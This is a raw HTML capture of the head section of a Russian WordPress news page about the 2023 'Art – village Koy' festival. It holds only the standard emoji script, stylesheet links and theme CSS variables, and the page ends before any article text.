

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bntva.ru/festival-art-derevnya-koj-2023/
body_size: 27156
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Фестиваль &#171;Арт &#8212; деревня Кой&#187; &#8212; 2023 &#8212; МОЛОГА.ИНФО</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="МОЛОГА.ИНФО &raquo; Лента" href="https://bntva.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="МОЛОГА.ИНФО &raquo; Лента комментариев" href="https://bntva.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="МОЛОГА.ИНФО &raquo; Лента комментариев к &laquo;Фестиваль &#171;Арт &#8212; деревня Кой&#187; &#8212; 2023&raquo;" href="https://bntva.ru/festival-art-derevnya-koj-2023/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bntva.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='ua-plyry-css' href='https://bntva.ru/wp-content/plugins/media-player-addons-for-elementor/assets/css/plyr.css?ver=1.0.8' media='all' />
<link rel='stylesheet' id='ua-plyr-css-css' href='https://bntva.ru/wp-content/plugins/media-player-addons-for-elementor/assets/css/styler.css?ver=1.0.8' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=6.4.3' media='all' />
<link rel='stylesheet' id='ua-aa-css' href='https://bntva.ru/wp-content/plugins/media-player-addons-for-elementor/assets/css/style.css?ver=6.4.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bntva.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' media='all' />
<link rel='stylesheet' id='html5-player-vimeo-style-css' href='https://bntva.ru/wp-content/plugins/html5-video-player/build/blocks/view.css?ver=6.4.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://bntva.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='digital-newspaper-typo-fonts-css' href='https://bntva.ru/wp-content/fonts/212d265b329748b697874ee2546624fb.css' media='all' />
<link rel='stylesheet' id='digital-newspaper-style-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/style.css?ver=1.1.17' media='all' />
<style id='digital-newspaper-style-inline-css'>
body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-1: #FD4F18;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-2: #27272a;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-3: #ef4444;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-4: #eab308;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-5: #84cc16;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-6: #22c55e;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-7: #06b6d4;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-8: #0284c7;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-9: #6366f1;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-10: #84cc16;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-11: #a855f7;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-12: #f43f5e;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
.digital_newspaper_font_typography { --header-padding: 1px;} .digital_newspaper_font_typography { --header-padding-tablet: 1px;} .digital_newspaper_font_typography { --header-padding-smartphone: 10px;}.digital_newspaper_main_body .site-header.layout--default .top-header{ background: #cbcbcb21}.digital_newspaper_font_typography { --site-title-family : Jost; }
.digital_newspaper_font_typography { --site-title-weight : 700; }
.digital_newspaper_font_typography { --site-title-texttransform : unset; }
.digital_newspaper_font_typography { --site-title-textdecoration : none; }
.digital_newspaper_font_typography { --site-title-size : 45px; }
.digital_newspaper_font_typography { --site-title-size-tab : 43px; }
.digital_newspaper_font_typography { --site-title-size-mobile : 40px; }
.digital_newspaper_font_typography { --site-title-lineheight : 45px; }
.digital_newspaper_font_typography { --site-title-lineheight-tab : 42px; }
.digital_newspaper_font_typography { --site-title-lineheight-mobile : 40px; }
.digital_newspaper_font_typography { --site-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --site-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --site-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --block-title-family : Jost; }
.digital_newspaper_font_typography { --block-title-weight : 500; }
.digital_newspaper_font_typography { --block-title-texttransform : unset; }
.digital_newspaper_font_typography { --block-title-textdecoration : none; }
.digital_newspaper_font_typography { --block-title-size : 27px; }
.digital_newspaper_font_typography { --block-title-size-tab : 26px; }
.digital_newspaper_font_typography { --block-title-size-mobile : 25px; }
.digital_newspaper_font_typography { --block-title-lineheight : 30px; }
.digital_newspaper_font_typography { --block-title-lineheight-tab : 30px; }
.digital_newspaper_font_typography { --block-title-lineheight-mobile : 30px; }
.digital_newspaper_font_typography { --block-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --block-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --block-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --post-title-family : Jost; }
.digital_newspaper_font_typography { --post-title-weight : 500; }
.digital_newspaper_font_typography { --post-title-texttransform : unset; }
.digital_newspaper_font_typography { --post-title-textdecoration : none; }
.digital_newspaper_font_typography { --post-title-size : 22px; }
.digital_newspaper_font_typography { --post-title-size-tab : 20px; }
.digital_newspaper_font_typography { --post-title-size-mobile : 19px; }
.digital_newspaper_font_typography { --post-title-lineheight : 27px; }
.digital_newspaper_font_typography { --post-title-lineheight-tab : 27px; }
.digital_newspaper_font_typography { --post-title-lineheight-mobile : 27px; }
.digital_newspaper_font_typography { --post-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --post-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --post-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --meta-family : Jost; }
.digital_newspaper_font_typography { --meta-weight : 500; }
.digital_newspaper_font_typography { --meta-texttransform : unset; }
.digital_newspaper_font_typography { --meta-textdecoration : none; }
.digital_newspaper_font_typography { --meta-size : 14px; }
.digital_newspaper_font_typography { --meta-size-tab : 14px; }
.digital_newspaper_font_typography { --meta-size-mobile : 14px; }
.digital_newspaper_font_typography { --meta-lineheight : 20px; }
.digital_newspaper_font_typography { --meta-lineheight-tab : 20px; }
.digital_newspaper_font_typography { --meta-lineheight-mobile : 20px; }
.digital_newspaper_font_typography { --meta-letterspacing : 0px; }
.digital_newspaper_font_typography { --meta-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --meta-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --content-family : Jost; }
.digital_newspaper_font_typography { --content-weight : 400; }
.digital_newspaper_font_typography { --content-texttransform : unset; }
.digital_newspaper_font_typography { --content-textdecoration : none; }
.digital_newspaper_font_typography { --content-size : 15px; }
.digital_newspaper_font_typography { --content-size-tab : 15px; }
.digital_newspaper_font_typography { --content-size-mobile : 15px; }
.digital_newspaper_font_typography { --content-lineheight : 24px; }
.digital_newspaper_font_typography { --content-lineheight-tab : 24px; }
.digital_newspaper_font_typography { --content-lineheight-mobile : 24px; }
.digital_newspaper_font_typography { --content-letterspacing : 0px; }
.digital_newspaper_font_typography { --content-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --content-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --menu-family : Jost; }
.digital_newspaper_font_typography { --menu-weight : 600; }
.digital_newspaper_font_typography { --menu-texttransform : unset; }
.digital_newspaper_font_typography { --menu-textdecoration : none; }
.digital_newspaper_font_typography { --menu-size : 15px; }
.digital_newspaper_font_typography { --menu-size-tab : 16px; }
.digital_newspaper_font_typography { --menu-size-mobile : 16px; }
.digital_newspaper_font_typography { --menu-lineheight : 24px; }
.digital_newspaper_font_typography { --menu-lineheight-tab : 24px; }
.digital_newspaper_font_typography { --menu-lineheight-mobile : 24px; }
.digital_newspaper_font_typography { --menu-letterspacing : 0px; }
.digital_newspaper_font_typography { --menu-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --menu-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --submenu-family : Jost; }
.digital_newspaper_font_typography { --submenu-weight : 700; }
.digital_newspaper_font_typography { --submenu-texttransform : unset; }
.digital_newspaper_font_typography { --submenu-textdecoration : none; }
.digital_newspaper_font_typography { --submenu-size : 15px; }
.digital_newspaper_font_typography { --submenu-size-tab : 15px; }
.digital_newspaper_font_typography { --submenu-size-mobile : 15px; }
.digital_newspaper_font_typography { --submenu-lineheight : 24px; }
.digital_newspaper_font_typography { --submenu-lineheight-tab : 24px; }
.digital_newspaper_font_typography { --submenu-lineheight-mobile : 24px; }
.digital_newspaper_font_typography { --submenu-letterspacing : 0px; }
.digital_newspaper_font_typography { --submenu-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --submenu-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --single-title-family : Jost; }
.digital_newspaper_font_typography { --single-title-weight : 700; }
.digital_newspaper_font_typography { --single-title-texttransform : unset; }
.digital_newspaper_font_typography { --single-title-textdecoration : none; }
.digital_newspaper_font_typography { --single-title-size : 34px; }
.digital_newspaper_font_typography { --single-title-size-tab : 32px; }
.digital_newspaper_font_typography { --single-title-size-mobile : 30px; }
.digital_newspaper_font_typography { --single-title-lineheight : 40px; }
.digital_newspaper_font_typography { --single-title-lineheight-tab : 40px; }
.digital_newspaper_font_typography { --single-title-lineheight-mobile : 35px; }
.digital_newspaper_font_typography { --single-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --single-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --single-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --single-meta-family : Jost; }
.digital_newspaper_font_typography { --single-meta-weight : 500; }
.digital_newspaper_font_typography { --single-meta-texttransform : unset; }
.digital_newspaper_font_typography { --single-meta-textdecoration : none; }
.digital_newspaper_font_typography { --single-meta-size : 14px; }
.digital_newspaper_font_typography { --single-meta-size-tab : 14px; }
.digital_newspaper_font_typography { --single-meta-size-mobile : 13px; }
.digital_newspaper_font_typography { --single-meta-lineheight : 22px; }
.digital_newspaper_font_typography { --single-meta-lineheight-tab : 22px; }
.digital_newspaper_font_typography { --single-meta-lineheight-mobile : 22px; }
.digital_newspaper_font_typography { --single-meta-letterspacing : 0px; }
.digital_newspaper_font_typography { --single-meta-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --single-meta-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --single-content-family : Jost; }
.digital_newspaper_font_typography { --single-content-weight : 400; }
.digital_newspaper_font_typography { --single-content-texttransform : unset; }
.digital_newspaper_font_typography { --single-content-textdecoration : none; }
.digital_newspaper_font_typography { --single-content-size : 17px; }
.digital_newspaper_font_typography { --single-content-size-tab : 16px; }
.digital_newspaper_font_typography { --single-content-size-mobile : 16px; }
.digital_newspaper_font_typography { --single-content-lineheight : 27px; }
.digital_newspaper_font_typography { --single-content-lineheight-tab : 22px; }
.digital_newspaper_font_typography { --single-content-lineheight-mobile : 22px; }
.digital_newspaper_font_typography { --single-content-letterspacing : 0px; }
.digital_newspaper_font_typography { --single-content-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --single-content-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 250px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 200px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 200px; } }
